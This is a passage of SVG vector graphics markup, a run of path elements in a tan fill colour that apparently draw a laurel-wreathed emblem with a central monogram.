     d="m 2.628256,11.613233 0.103959,0.07595 -0.01958,0.127313 c -0.01123,0.04305 -0.01256,0.08803 -0.0038,0.1316 0.0087,0.04358 0.02719,0.08461 0.05407,0.120051 0.03649,0.03552 0.08522,0.05556 0.136106,0.05609 0.05087,4.37e-4 0.09998,-0.01872 0.137105,-0.05364 0.0447,-0.05329 0.06127,-0.141838 0.0447,-0.251563 l -0.01657,-0.124776 0.100441,-0.07201 C 3.660819,11.26402 4.356385,10.690386 4.860114,9.9864298 5.311589,9.3581259 5.598257,8.6262219 5.69379,7.8579615 5.182036,8.1805047 4.187142,8.8864737 3.529735,9.8047881 3.362243,10.042745 3.216511,10.295367 3.094317,10.559565 L 2.90046,10.972172 2.71062,10.559565 C 2.589003,10.295778 2.444479,10.043217 2.278719,9.8047881 1.625836,8.8748974 0.638475,8.1608784 0.130733,7.827774 0.217683,8.5994993 0.498274,9.3366009 0.946336,9.9703297 1.44052,10.679318 2.135586,11.25947 2.626252,11.619796"
     fill="#b5875d"
     id="path8"
     style="stroke-width:0.875002" />
  <path
     d="m 2.451584,8.4981654 h -0.008 c 0.05022,0.044275 0.251108,0.2480717 0.251108,0.2480717 l -0.01858,0.1393791 c -0.01959,0.1222727 0,0.1866816 0.05022,0.2515893 0.01655,0.020003 0.03721,0.036181 0.06059,0.047399 0.02338,0.011226 0.04891,0.017238 0.07484,0.017623 0.02592,3.85e-4 0.05162,-0.00487 0.07531,-0.0154 0.0237,-0.010535 0.04484,-0.026084 0.06196,-0.045596 0.0447,-0.062895 0.06077,-0.1283103 0.0447,-0.2551068 L 3.028152,8.7583122 c 0.0096,-0.013589 0.01809,-0.027676 0.02913,-0.042271 C 3.104992,8.6702522 3.194893,8.5847118 3.251139,8.5328854 4.955161,7.1868614 5.364977,5.810151 4.509697,4.3156916 4.342458,5.3361537 4.029076,6.3747284 3.765412,7.1928989 3.687062,7.4369456 3.52686,7.4641232 3.464079,7.4641232 3.318435,7.4641232 3.197405,7.3499005 3.153707,7.1763001 3.130457,7.0409023 3.144507,6.9017245 3.194397,6.7737467 3.634339,5.7628484 3.806093,4.048501 2.870462,2.5017105 1.939355,4.051021 2.108099,5.7613434 2.55155,6.7722417 c 0.09392,0.2299505 0.09392,0.4453147 0,0.584195 -0.02601,0.039918 -0.06131,0.072914 -0.102865,0.096145 -0.04155,0.023223 -0.08811,0.035989 -0.135686,0.037196 -0.108982,0 -0.305849,-0.062895 -0.425374,-0.4739972 C 1.705817,6.3641584 1.474301,5.3502412 1.256836,4.2754327 0.370425,5.7708984 0.768683,7.1541538 2.451616,8.4981654 Z"
     fill="#b5875d"
     id="path10"
     style="stroke-width:0.875002" />
  <path
     d="m 2.578346,14.659465 0.100441,0.07297 -0.01707,0.124776 c -0.01674,0.1134 0,0.19845 0.05022,0.25515 0.01642,0.01995 0.03716,0.03596 0.06066,0.04664 0.02349,0.01076 0.04912,0.01593 0.07493,0.01523 0.0244,7e-4 0.04861,-0.0042 0.07087,-0.01426 0.02225,-0.01 0.04197,-0.02485 0.05771,-0.04358 0.0457,-0.05031 0.06579,-0.142888 0.05022,-0.251563 L 3.014277,14.74049 3.114719,14.66603 C 3.608904,14.310777 4.299954,13.739663 4.801164,13.033187 5.256279,12.402135 5.544627,11.665908 5.639363,10.893159 5.130619,11.216709 4.13975,11.919659 3.485354,12.841474 3.316408,13.077462 3.169635,13.328675 3.046925,13.5917 L 2.852055,14.010389 2.661716,13.5882 C 2.542961,13.321762 2.400414,13.066612 2.235835,12.825899 1.594503,11.891484 0.618693,11.165381 0.108944,10.82875 c 0.08689,0.775208 0.36285,1.517122 0.803547,2.160162 0.49519,0.715576 1.181218,1.303752 1.666861,1.670553"
     fill="#b5875d"
     id="path12"
     style="stroke-width:0.875002" />
  <path
     d="m 4.978651,25.467488 0.05022,0.529376 -0.401775,-0.360326 C 4.390653,25.420063 4.136098,25.224237 3.866239,25.051337 2.865823,24.387648 1.673554,24.02181 1.040761,23.859322 c 0.853775,1.588041 2.316734,2.472668 3.978065,2.767543 0.0894,0.03771 0.183812,0.07945 0.183812,0.07945 l 0.03415,0.136413 c 0.02762,0.120225 0.0688,0.173076 0.140122,0.214813 0.02277,0.01251 0.04798,0.01986 0.07389,0.02161 0.0259,0.0017 0.05187,-0.0022 0.07611,-0.01155 0.02423,-0.0094 0.04614,-0.02389 0.06421,-0.04253 0.01807,-0.01872 0.03186,-0.04113 0.04041,-0.06563 0.01809,-0.07403 0.01004,-0.140875 -0.05022,-0.25165 l -0.06077,-0.111125 0.04721,-0.08505 c 0.27371,-0.491664 0.623256,-1.242416 0.742282,-2.060542 0.100021,-0.785577 0.0016,-1.583666 -0.286266,-2.321205 -0.303844,0.466463 -0.856285,1.432028 -1.004432,2.498305 -0.04172,0.278688 -0.05384,0.561051 -0.03616,0.842364"
     fill="#b5875d"
     id="path14"
     style="stroke-width:0.875002" />
  <path
     d="m 11.013031,32.251377 c -0.320689,-0.03308 -0.642864,-0.04988 -0.965215,-0.0504 -0.719163,0.0035 -1.43649,0.07437 -2.142468,0.211838 0.816963,0.394451 1.69438,0.648289 2.595457,0.750752 0.727214,0.08006 1.551815,0.05994 2.40013,-0.05031 l -0.0036,0.0051 c 0.0095,0 0.0231,-0.0055 0.03973,-0.0086 0.07227,-0.01006 0.144113,-0.0161 0.217438,-0.02669 l 0.08794,-0.01558 0.01908,-0.0035 0.08689,0.07595 c 0.09135,0.08356 0.154175,0.104213 0.236513,0.0966 0.0259,-0.0025 0.05084,-0.01076 0.07324,-0.02406 0.0224,-0.01321 0.04165,-0.03124 0.05644,-0.05268 0.0147,-0.02144 0.02468,-0.04585 0.02905,-0.07149 0.0045,-0.02573 0.0032,-0.05197 -0.0035,-0.07718 -0.02765,-0.07149 -0.0714,-0.12075 -0.187338,-0.178588 l -0.12355,-0.06195 c -0.07682,-0.534888 -0.251126,-1.30069 -0.652927,-2.031842 -0.522813,-0.939489 -1.294215,-1.579028 -1.730666,-1.887466 0.03972,0.538914 0.181826,1.562928 0.703152,2.504868 0.145688,0.260488 0.313775,0.507851 0.502251,0.739201 l 0.405213,0.489564 -0.617664,-0.150938 c -0.338363,-0.07892 -0.680664,-0.139213 -1.025589,-0.1806"
     fill="#b5875d"
     id="path16"
     style="stroke-width:0.875002" />
  <path
     d="m 5.702916,27.81188 c -1.11743,-0.490613 -2.350377,-0.678301 -3.016822,-0.747251 0.599087,0.614426 1.31084,1.107315 2.096259,1.451715 0.891434,0.394976 1.852676,0.587214 2.505559,0.682764 l 0.132589,0.02669 0.06328,0.1253 c 0.05324,0.111738 0.104458,0.154 0.182805,0.179113 0.02494,0.0073 0.05115,0.009 0.07682,0.0051 0.02568,-0.0038 0.05019,-0.0133 0.07185,-0.02774 0.02165,-0.01435 0.03992,-0.03325 0.05353,-0.05539 0.01362,-0.02222 0.02225,-0.04707 0.0253,-0.07289 0,-0.07595 -0.02059,-0.139388 -0.105464,-0.235025 l -0.09241,-0.105613 c 0,0 0.005,-0.0252 0.01256,-0.06038 0.159207,-0.521851 0.327444,-1.308303 0.260655,-2.109892 -0.08588,-1.032065 -0.530348,-1.846692 -0.803549,-2.255755 -0.197873,0.503214 -0.515779,1.529153 -0.430405,2.592893 0.02475,0.282538 0.07637,0.562101 0.154184,0.834752 L 7.078491,28.598872 6.579285,28.278271 C 6.297387,28.103081 6.00392,27.947243 5.700907,27.81188"
     fill="#b5875d"
     id="path18"
     style="stroke-width:0.875002" />
  <path
     d="M 8.107561,30.241235 C 7.156863,29.989585 6.184071,29.93376 5.530182,29.93376 c -0.196368,0 -0.379672,0.0071 -0.528834,0.0126 0.720739,0.511788 1.526887,0.890664 2.380513,1.118602 0.954207,0.251563 1.931042,0.306426 2.582918,0.306426 h 0.133612 l 0.0301,0.0045 0.06729,0.08855 c 0.07236,0.100625 0.13055,0.13335 0.21245,0.143413 0.02581,0.0027 0.05189,-1.75e-4 0.07639,-0.0086 0.02459,-0.0084 0.04699,-0.02205 0.0658,-0.03999 0.01872,-0.01802 0.03334,-0.03981 0.04279,-0.06405 0.0095,-0.02424 0.01348,-0.05014 0.0119,-0.07613 -0.01155,-0.077 -0.04524,-0.134313 -0.14665,-0.213851 l -0.102988,-0.08155 c 0.04471,-0.534363 0.04419,-1.33744 -0.200901,-2.129404 -0.312812,-1.00389 -0.934064,-1.745541 -1.289664,-2.108405 -0.08137,0.532351 -0.167231,1.575529 0.145162,2.591931 0.08662,0.2772 0.198363,0.545826 0.333989,0.802551 L 9.715141,30.902912 9.074815,30.574349 C 8.761039,30.440736 8.438163,30.329961 8.108568,30.242723"
     fill="#b5875d"
     id="path20"
     style="stroke-width:0.875002" />
  <path
     d="m 31.001048,24.150435 c 0.0027,0.0238 0.01076,0.04664 0.02354,0.06694 0.01111,0.01557 0.02555,0.02844 0.04226,0.03771 0.03133,0.02354 0.06956,0.03596 0.108675,0.03544 0.0392,-5.25e-4 0.07709,-0.01409 0.107713,-0.0385 0.06431,-0.05031 0.09599,-0.111213 0.10395,-0.234938 l 0.01207,-0.139913 c 0,0 0.0959,-0.06291 0.181825,-0.11725 1.474991,-0.692827 2.729569,-1.750529 3.279945,-3.332532 -0.584589,0.254538 -1.688929,0.805089 -2.53418,1.614203 -0.221638,0.212976 -0.426826,0.442576 -0.613727,0.686789 l -0.286738,0.389988 -0.0889,-0.478013 c -0.04935,-0.278426 -0.125388,-0.551339 -0.226976,-0.815152 -0.396288,-1.026464 -1.165152,-1.888954 -1.576928,-2.298542 -0.110075,0.775689 -0.02117,1.566691 0.258126,2.298542 0.301263,0.778402 0.823114,1.465278 1.205315,1.900504 l 0.07481,0.08452 -0.04524,0.128363 c -0.03036,0.06615 -0.03946,0.140175 -0.02608,0.211838"
     fill="#b5875d"
     id="path22"
     style="stroke-width:0.875002" />
  <path
     d="m 32.805302,18.922912 c -0.176226,0.237213 -0.330664,0.489826 -0.461476,0.754776 L 32.128838,20.097864 31.9576,19.658088 c -0.106488,-0.269325 -0.236776,-0.528676 -0.389201,-0.774902 -0.592114,-0.952002 -1.527753,-1.693741 -2.008917,-2.043916 0.04069,0.781814 0.282013,1.539915 0.700614,2.200892 0.452026,0.729139 1.104865,1.335953 1.570453,1.710891 l 0.08033,0.06134 0.01759,0.01864 -0.0086,0.06387 -0.01453,0.0609 c -0.01207,0.0441 -0.01479,0.09013 -0.008,0.135363 0.0068,0.04515 0.0231,0.08837 0.0476,0.126788 0,0 0,0.004 0.0036,0.006 0.0035,0.002 0.01199,0.0081 0.01802,0.01365 0.0052,0.0045 0.0105,0.0087 0.0161,0.01251 0.03544,0.02704 0.0798,0.03955 0.124163,0.035 0.04428,-0.0046 0.08523,-0.0259 0.114363,-0.05959 0.05022,-0.06396 0.0728,-0.127837 0.05574,-0.25165 l -0.01557,-0.139388 c 0,0 0.0126,-0.01304 0.03316,-0.0322 l 0.05775,-0.04025 c 0.502251,-0.356213 1.220365,-0.925315 1.743179,-1.630829 0.473463,-0.632013 0.789514,-1.368065 0.922077,-2.147079 -0.528764,0.325588 -1.524691,1.016402 -2.20973,1.936292"
     fill="#b5875d"
     id="path24"
     style="stroke-width:0.875002" />
  <path
     d="m 32.824377,15.854193 c -0.164763,0.242988 -0.306601,0.500676 -0.423851,0.769914 L 32.2152,17.051283 32.01885,16.630144 c -0.1225,-0.2646 -0.269063,-0.517301 -0.437939,-0.754776 -0.656426,-0.925402 -1.640278,-1.625316 -2.149967,-1.951429 0.0959,0.776739 0.385876,1.51664 0.843152,2.151192 0.497264,0.709451 1.19079,1.281615 1.683941,1.635291 l 0.104475,0.07403 -0.01557,0.121187 c -0.01706,0.112263 0.0051,0.207376 0.05023,0.257688 0.0147,0.0189 0.0336,0.03413 0.05521,0.04428 0.0217,0.01015 0.0455,0.01496 0.06939,0.01409 0.02529,4.38e-4 0.0504,-0.0047 0.0735,-0.01514 0.0231,-0.0105 0.04366,-0.0259 0.06003,-0.04524 0.02712,-0.03693 0.04567,-0.07945 0.05442,-0.124425 0.0087,-0.04497 0.0073,-0.09135 -0.0042,-0.135713 l -0.01706,-0.122325 0.10045,-0.077 c 0.480638,-0.3703 1.158152,-0.968102 1.649816,-1.690678 0.436451,-0.649076 0.707614,-1.395453 0.789951,-2.173767 -0.502251,0.340726 -1.472978,1.072315 -2.100791,2.015742"
     fill="#b5875d"
     id="path26"
     style="stroke-width:0.875002" />
  <path
     d="m 31.847612,11.619883 0.10045,0.07193 -0.01654,0.124776 c -0.01654,0.111212 0,0.20125 0.04419,0.25165 0.0371,0.03491 0.08619,0.05416 0.137113,0.05373 0.05092,-4.37e-4 0.09966,-0.02065 0.136063,-0.05626 0.02704,-0.03535 0.04559,-0.07639 0.05425,-0.119963 0.0087,-0.04366 0.0074,-0.08864 -0.004,-0.131687 l -0.01951,-0.127226 0.103951,-0.07604 c 0.490088,-0.360238 1.18624,-0.940434 1.679916,-1.6494221 0.448351,-0.6335188 0.728789,-1.3707428 0.815064,-2.1425645 -0.507764,0.3331132 -1.496078,1.0471322 -2.147517,1.9765154 -0.16555,0.2394272 -0.310013,0.4928102 -0.431901,0.7572882 L 32.109325,10.965216 31.91595,10.5526 C 31.793449,10.28827 31.647149,10.03564 31.479061,9.7978231 30.826135,8.8795087 29.827233,8.1735484 29.315969,7.8504978 c 0.09564,0.7684703 0.382551,1.5005406 0.834227,2.1289757 0.502163,0.7044645 1.198227,1.2775465 1.694966,1.6358595"
     fill="#b5875d"
     id="path28"
     style="stroke-width:0.875002" />
  <path
     d="m 31.761512,8.5321767 c 0.05679,0.050321 0.14665,0.1373753 0.193813,0.1831641 0.01155,0.014595 0.02013,0.028683 0.02966,0.042263 l -0.01505,0.1278115 c -0.01759,0.1268053 0,0.1922204 0.04471,0.2551156 0.01706,0.019495 0.03815,0.035044 0.06178,0.04557 0.02371,0.010526 0.04935,0.015785 0.07525,0.0154 0.0259,-3.85e-4 0.05136,-0.0064 0.07473,-0.017614 0.02327,-0.011226 0.04393,-0.027387 0.06046,-0.047381 0.05023,-0.064409 0.07026,-0.1288178 0.05023,-0.2515893 l -0.01811,-0.1393878 c 0,0 0.2009,-0.2012679 0.251125,-0.248063 h -0.0081 C 34.245951,7.1539617 34.643202,5.7707063 33.757788,4.2752406 33.5393,5.3500404 33.305762,6.3639575 33.125949,7.0155802 33.006948,7.4266823 32.810073,7.4895861 32.70166,7.4895861 c -0.04769,-0.00104 -0.09424,-0.013738 -0.135887,-0.036978 -0.04156,-0.023249 -0.07683,-0.056333 -0.102726,-0.096373 -0.09441,-0.1388803 -0.09441,-0.3522233 0,-0.584195 0.44148,-1.010898 0.611755,-2.7212203 -0.321347,-4.2720386 -0.935114,1.5462858 -0.762914,3.2606331 -0.323926,4.2715315 0.05058,0.127794 0.06493,0.2670855 0.04165,0.4025533 -0.04419,0.1730929 -0.165201,0.2873156 -0.311326,0.2873156 -0.06379,0 -0.224001,-0.027169 -0.301351,-0.2712155 C 30.98661,6.3745272 30.671172,5.3359525 30.503434,4.3149916 29.649695,5.809451 30.057446,7.1861614 31.758974,8.5321767"
     fill="#b5875d"
     id="path30"
     style="stroke-width:0.875002" />
  <path
     d="m 32.778351,12.826161 c -0.165112,0.240538 -0.308,0.495689 -0.426913,0.762302 l -0.1883,0.420613 -0.194426,-0.418601 c -0.123025,-0.263025 -0.270025,-0.514151 -0.438901,-0.750226 -0.652926,-0.921903 -1.645266,-1.624818 -2.153992,-1.948367 0.09468,0.772889 0.383251,1.509115 0.83869,2.14008 0.502163,0.704464 1.191227,1.27759 1.685953,1.632841 l 0.10045,0.07446 -0.01207,0.124251 c -0.01864,0.110162 0,0.20125 0.05023,0.251563 0.01566,0.01872 0.03544,0.03369 0.05766,0.04366 0.02222,0.01006 0.04646,0.01487 0.07088,0.01426 0.02573,5.25e-4 0.05119,-0.0048 0.07464,-0.01558 0.02336,-0.01068 0.04401,-0.02651 0.06046,-0.04637 0.04988,-0.0567 0.06668,-0.141663 0.05023,-0.255064 l -0.0161,-0.124775 0.10045,-0.07297 c 0.485713,-0.366801 1.17224,-0.956114 1.666353,-1.670553 0.440826,-0.643127 0.716802,-1.384954 0.803602,-2.160214 -0.509776,0.337129 -1.485053,1.062698 -2.12643,1.997113"
     fill="#b5875d"
     id="path32"
     style="stroke-width:0.875002" />
  <path
     d="m 29.448882,26.508215 0.04716,0.08505 -0.06029,0.111213 c -0.06274,0.112175 -0.07079,0.179113 -0.05023,0.251563 0.0087,0.02459 0.02249,0.04699 0.0406,0.06563 0.01811,0.01872 0.04007,0.03325 0.06431,0.04252 0.02433,0.0094 0.05031,0.0133 0.07621,0.01155 0.02599,-0.0017 0.05119,-0.0091 0.07402,-0.02161 0.07131,-0.04174 0.112001,-0.09459 0.139651,-0.214813 l 0.03412,-0.136413 c 0,0 0.09494,-0.04174 0.183313,-0.07945 1.616128,-0.389989 3.097681,-1.228765 3.978545,-2.767544 -0.632276,0.162576 -1.824991,0.528327 -2.825468,1.192015 -0.269063,0.172901 -0.522814,0.368726 -0.758364,0.585289 l -0.401713,0.360238 0.04716,-0.529376 c 0.01741,-0.281225 0.0053,-0.563588 -0.03614,-0.842276 -0.150676,-1.066278 -0.703064,-2.03193 -1.004415,-2.498306 -0.288138,0.737452 -0.386576,1.535629 -0.286301,2.321118 0.118563,0.818214 0.468039,1.568965 0.742264,2.060542"
     fill="#b5875d"
     id="path34"
     style="stroke-width:0.875002" />
  <path
     d="m 18.376434,34.339394 c 0.623263,0.208338 1.580515,0.469001 2.60103,0.513801 0.94334,0.03509 1.885454,-0.09809 2.782243,-0.393488 -0.624751,-0.242551 -1.797953,-0.627027 -3.063468,-0.685389 -0.349476,-0.01277 -0.699477,-0.0031 -1.04764,0.02923 l -0.720214,0.100625 0.556501,-0.466988 c 0.239751,-0.215601 0.460863,-0.451326 0.660889,-0.704377 0.727214,-0.918314 1.09279,-1.979604 1.246528,-2.550193 -0.497702,0.259613 -1.393703,0.810164 -2.109367,1.714391 -0.581527,0.729577 -0.928115,1.548229 -1.11589,2.101755 -0.0055,0.01155 -0.03369,0.123813 -0.08391,0.08356 l -0.01155,-0.01356 c -0.06536,-0.08881 -0.149888,-0.1617 -0.247275,-0.213151 -0.09739,-0.05154 -0.205101,-0.08032 -0.315176,-0.08426 h -0.0055 c -0.109987,0.0041 -0.217525,0.03299 -0.314825,0.08452 -0.0973,0.05145 -0.181738,0.12425 -0.247188,0.212888 l -0.01103,0.01356 c -0.05023,0.04025 -0.07936,-0.07201 -0.08391,-0.08356 -0.1883,-0.553526 -0.535326,-1.369641 -1.11239,-2.101317 -0.717676,-0.905715 -1.613066,-1.454691 -2.109279,-1.714304 0.154175,0.570589 0.519313,1.631791 1.246527,2.550106 0.200026,0.253138 0.421051,0.488776 0.660889,0.704464 l 0.555976,0.466463 -0.718726,-0.100625 c -0.348513,-0.03229 -0.698777,-0.042 -1.048602,-0.02923 -1.268578,0.05836 -2.440293,0.442838 -3.063557,0.685389 0.895827,0.295313 1.836892,0.428926 2.779269,0.394451 1.019552,-0.04471 1.977241,-0.305376 2.59998,-0.513714 0,0 0.141663,-0.05031 0.137638,0.182175 0.001,0.142713 0.04594,0.281663 0.128538,0.397951 -0.577502,0.114013 -1.114665,0.379139 -1.556891,0.768427 -0.798527,0.711464 -1.018502,1.767154 -0.986827,1.800841 0.04471,0.05031 1.099877,-0.07096 1.890879,-0.781377 0.448176,-0.408625 0.775426,-0.933014 0.945614,-1.51559 0.09642,0.04917 0.201951,0.07779 0.309926,0.084 h 0.0055 c 0.107976,-0.0062 0.213501,-0.03482 0.309838,-0.084 0.170713,0.582576 0.498052,1.106877 0.946227,1.51559 0.79144,0.710414 1.847129,0.832215 1.890792,0.781377 0.03167,-0.03369 -0.188825,-1.089377 -0.987352,-1.800841 -0.442051,-0.389463 -0.979215,-0.654589 -1.556891,-0.768427 0.08278,-0.1162 0.127838,-0.25515 0.12915,-0.397951 -0.004,-0.231963 0.137026,-0.182175 0.137026,-0.182175"
     fill="#b5875d"
     id="path36"
     style="stroke-width:0.875002" />
  <path
     d="m 27.110527,32.41264 c -0.706214,-0.1372 -1.423628,-0.207988 -2.142967,-0.211313 -0.670339,-0.0052 -1.33884,0.07219 -1.990279,0.230475 l -0.618276,0.150938 0.4053,-0.489126 c 0.188826,-0.231088 0.356826,-0.478451 0.502251,-0.739114 0.522289,-0.942027 0.663864,-1.964991 0.703064,-2.504868 -0.4354,0.308439 -1.207852,0.947977 -1.731103,1.887379 -0.401801,0.731152 -0.578114,1.497041 -0.652927,2.03193 l -0.124512,0.06186 c -0.115063,0.0574 -0.159776,0.106663 -0.186813,0.178588 -0.0069,0.0252 -0.0081,0.05154 -0.0038,0.07726 0.0044,0.02572 0.01426,0.05014 0.02905,0.07166 0.01479,0.02144 0.03404,0.03937 0.05644,0.05259 0.02249,0.0133 0.04751,0.02144 0.07341,0.02398 0.0819,0.007 0.145162,-0.01313 0.237038,-0.0966 l 0.08636,-0.07604 0.01907,0.0036 0.08794,0.01558 c 0.07333,0.01006 0.145163,0.01662 0.217963,0.02669 0.01557,0.003 0.03063,0.006 0.03964,0.0085 l -0.0035,-0.0045 c 0.848226,0.109201 1.671866,0.129326 2.39908,0.05031 0.901426,-0.102113 1.779228,-0.355776 2.59648,-0.750314"
     fill="#b5875d"
     id="path38"
     style="stroke-width:0.875002" />
  <path
     d="m 27.320265,29.038633 -0.09144,0.105175 c -0.0854,0.09607 -0.109025,0.159513 -0.107012,0.235463 0.0032,0.02581 0.01181,0.05075 0.02555,0.07289 0.01365,0.02214 0.03194,0.04104 0.05364,0.05539 0.0217,0.01444 0.0462,0.02389 0.07193,0.02774 0.02572,0.0039 0.05197,0.0022 0.07691,-0.0051 0.07788,-0.02511 0.129588,-0.06694 0.183313,-0.179113 l 0.06283,-0.1253 0.133088,-0.02669 c 1.716578,-0.110688 3.374357,-0.704464 4.601285,-2.134479 -0.665964,0.06895 -1.899367,0.256638 -3.016832,0.747251 -0.303013,0.134926 -0.596401,0.290763 -0.877889,0.466376 l -0.499714,0.320601 0.188388,-0.558601 c 0.0777,-0.272651 0.128975,-0.552214 0.153125,-0.834752 0.0854,-1.063215 -0.231525,-2.088717 -0.429888,-2.592893 -0.272213,0.409063 -0.716189,1.22369 -0.803514,2.255755 -0.06685,0.805089 0.10045,1.588566 0.2611,2.109892 l 0.01207,0.06038"
     fill="#b5875d"
     id="path40"
     style="stroke-width:0.875002" />
  <path
     d="m 24.658072,31.122362 -0.10045,0.08199 c -0.100451,0.07945 -0.134576,0.136325 -0.146126,0.213325 -0.0015,0.0259 0.0026,0.05189 0.01207,0.07604 0.0095,0.02415 0.02406,0.04603 0.04279,0.06396 0.01872,0.01794 0.04113,0.03159 0.06563,0.03999 0.02459,0.0084 0.05058,0.01138 0.07639,0.0088 0.08234,-0.01006 0.140088,-0.04279 0.212888,-0.143413 l 0.06685,-0.08855 0.0301,-0.0046 h 0.134138 c 0.652839,0 1.628116,-0.05434 2.582393,-0.306425 0.853214,-0.228201 1.659003,-0.606989 2.37948,-1.118603 -0.150676,-0.0051 -0.332501,-0.0126 -0.529376,-0.0126 -0.652839,0 -1.626629,0.05539 -2.577843,0.307476 -0.329089,0.08697 -0.651527,0.197575 -0.964777,0.331101 l -0.641289,0.329088 0.371088,-0.622477 c 0.135363,-0.256813 0.247013,-0.525438 0.333463,-0.802551 0.312376,-1.015965 0.226538,-2.05958 0.145688,-2.591931 -0.355601,0.362776 -0.976852,1.107053 -1.289228,2.108317 -0.244038,0.792052 -0.246575,1.595129 -0.2009,2.129492"
     fill="#b5875d"
     id="path42"
     style="stroke-width:0.875002" />
  <path
     d="m 17.447882,17.453783 c -0.205276,0.239051 -0.401539,0.491139 -0.596839,0.758802 l 0.296626,0.334601 c 0.251038,0.2863 0.478451,0.2863 0.731414,0 l 0.29715,-0.334601 c -0.193725,-0.267663 -0.393051,-0.519751 -0.597801,-0.758802 -0.04419,-0.05031 -0.08584,-0.05031 -0.13055,0 z"
     fill="#b5875d"
     id="path44"
     style="stroke-width:0.875002" />
  <path
     d="m 17.031906,18.892986 -0.369163,-0.415625 c -0.648289,0.947452 -1.233928,2.080666 -1.769779,3.498607 h 5.241611 c -0.536814,-1.417941 -1.121927,-2.551155 -1.770304,-3.498607 l -0.369076,0.415625 c -0.2401,0.275714 -0.22505,0.277201 -0.06685,0.509689 0.339501,0.499189 0.618802,1.05674 0.904052,1.680179 h -2.638218 c 0.286301,-0.621427 0.565514,-1.18099 0.904052,-1.680179 0.15715,-0.232488 0.172725,-0.233975 -0.06729,-0.509689"
     fill="#b5875d"
     id="path46"
     style="stroke-width:0.875002" />
  <path
     d="m 17.452257,16.832007 c 0.0066,0.01024 0.01557,0.01872 0.02625,0.02459 0.01068,0.0059 0.02257,0.0089 0.03474,0.0089 0.01216,0 0.02415,-0.0031 0.03483,-0.0089 0.01067,-0.0059 0.01969,-0.01435 0.02616,-0.02459 0.186375,-0.215775 0.385701,-0.420001 0.596839,-0.611364 l -0.301181,-0.340725 c -0.25095,-0.281751 -0.461301,-0.281751 -0.711289,0 l -0.301176,0.340725 c 0.211488,0.191363 0.411164,0.395501 0.597889,0.611364"
     fill="#b5875d"
     id="path48"
     style="stroke-width:0.875002" />
  <path
     d="m 16.64358,16.458994 -0.314213,0.355776 c -0.06624,0.07394 -0.14105,0.146912 -0.175176,0.243075 -0.07227,0.206763 0.05023,0.424639 0.200813,0.595701 l 0.278076,0.314564 c 0.214813,-0.294876 0.435138,-0.571202 0.665089,-0.832302 -0.207288,-0.232488 -0.428226,-0.463401 -0.655114,-0.676814"
     fill="#b5875d"
     id="path50"
     style="stroke-width:0.875002" />
  <path
     d="m 9.947804,23.206658 h 2.834043 c 0.150675,0 0.184275,-0.10815 0.08033,-0.207813 -0.04121,-0.0392 -0.08943,-0.07945 -0.128538,-0.121713 -0.20545,-0.218925 -0.3164,-0.358838 -0.3164,-0.839389 l 0.01802,-7.271003 c 0.0086,-0.159513 0.0196,-0.207813 0.159775,-0.125737 1.184227,0.695889 2.20973,1.358527 3.113694,2.148567 0.120575,0.103687 0.150675,0.08199 0.295313,-0.08155 l 0.409326,-0.460863 C 15.474228,15.395255 14.41355,14.696304 13.192135,13.973727 12.733634,13.702564 12.282133,13.428776 11.68547,13.13145 11.519219,13.04841 11.468994,13.09067 11.460507,13.232076 l -0.02712,9.208256 c 0,0.0896 -0.06633,0.09765 -0.150676,0.09765 -0.08435,0 -0.15925,-0.0081 -0.15925,-0.09765 l 0.02564,-11.137986 c 0,-0.08907 0.0693,-0.06794 0.155226,-0.06794 0.08584,0 0.155138,-0.02114 0.155138,0.06794 v 0.814627 c 0,0.100625 -0.0024,0.206325 0.0035,0.307475 0.0081,0.118739 0.01313,0.161526 0.112525,0.222864 0.259613,0.163538 0.498751,0.310976 0.740251,0.448351 1.687004,0.964164 3.093219,1.811516 4.306497,2.911481 l 0.407838,-0.460426 c 0.165726,-0.186725 0.147701,-0.205275 0.03264,-0.320513 -1.210303,-1.07179 -2.588431,-1.908117 -4.218646,-2.842007 -0.526752,-0.301963 -0.547927,-0.862489 -0.211926,-1.323895 0.05022,-0.06944 0.111038,-0.138871 0.1813,-0.219389 l 0.100451,-0.112709 c 0.07385,-0.06893 0.07079,-0.166049 -0.05871,-0.166049 H 9.980441 c -0.136062,0 -0.116025,0.106671 -0.06983,0.166049 0.313951,0.402544 0.474601,0.495137 0.474601,1.01593 l -0.02555,10.346022 c 0,0.438726 -0.138688,0.580651 -0.377213,0.847789 -0.03868,0.04279 -0.130025,0.114275 -0.13055,0.175613 0,0.01251 0.0024,0.02485 0.0073,0.0364 0.0048,0.01146 0.01199,0.02188 0.02091,0.03054 0.0089,0.0087 0.01951,0.01549 0.03115,0.01995 0.01164,0.0045 0.02406,0.0067 0.03649,0.0062 z"
     fill="#b5875d"
     id="path52"
     style="stroke-width:0.875002" />
  <path
     d="m 18.871772,17.057845 c -0.03369,-0.09616 -0.1085,-0.169138 -0.175263,-0.243075 l -0.316225,-0.355776 c -0.226888,0.213413 -0.447739,0.444326 -0.652489,0.676814 0.229338,0.261625 0.451763,0.537426 0.665089,0.832302 l 0.27755,-0.314564 c 0.153126,-0.171062 0.275101,-0.388938 0.200813,-0.595701"
     fill="#b5875d"
     id="path54"
     style="stroke-width:0.875002" />
  <path
     d="m 18.403471,16.007143 c 1.21284,-1.10049 2.619056,-1.947317 4.305972,-2.911481 0.241588,-0.137375 0.481163,-0.284813 0.740776,-0.448351 0.100451,-0.06134 0.103951,-0.104125 0.112001,-0.222864 0.0065,-0.100625 0.0035,-0.205275 0.0035,-0.30695 v -0.815152 c 0,-0.08908 0.07035,-0.06794 0.155225,-0.06794 0.08488,0 0.155663,-0.02114 0.155663,0.06794 l 0.0161,11.120399 c 0,0.08908 -0.07236,0.0966 -0.158726,0.0966 -0.08636,0 -0.150675,-0.0075 -0.150675,-0.0966 l -0.01356,-9.190669 c -0.0095,-0.141926 -0.05924,-0.184188 -0.225488,-0.100626 -0.598677,0.297326 -1.049653,0.571114 -1.506666,0.842277 -1.22089,0.723627 -2.281567,1.422491 -3.219744,2.27238 l 0.409326,0.460951 c 0.145687,0.164063 0.1743,0.18515 0.294788,0.08146 0.900464,-0.78794 1.928504,-1.452678 3.113781,-2.148567 0.140088,-0.08199 0.150676,-0.03369 0.159688,0.125825 l 0.004,7.254378 c 0,0.480026 -0.109988,0.619938 -0.315876,0.839301 -0.03868,0.04226 -0.08689,0.08251 -0.128625,0.121276 -0.104388,0.100625 -0.07079,0.208338 0.07989,0.208338 h 2.835006 c 0.01243,2.62e-4 0.02485,-0.0019 0.0364,-0.0066 0.01155,-0.0046 0.02205,-0.01138 0.03098,-0.02013 0.0089,-0.0087 0.01592,-0.01916 0.02074,-0.03063 0.0048,-0.01146 